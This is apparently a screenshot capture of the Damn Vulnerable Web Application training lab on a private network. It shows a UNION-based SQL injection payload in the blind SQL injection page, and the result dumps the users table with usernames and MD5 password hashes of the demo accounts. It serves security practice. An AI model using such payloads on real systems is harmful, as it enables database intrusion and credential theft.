 Damn Vulnerable Web Ap × +
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+0%3D0+union+select+null%2C+concat(0x0a%2Cuser_id%2C0x0a%2Cfirst_name%2C0x0a%2Clast_name%2C0x0a%2Cuse
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
1
admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
2
Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
3
Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
4
Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
5
Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection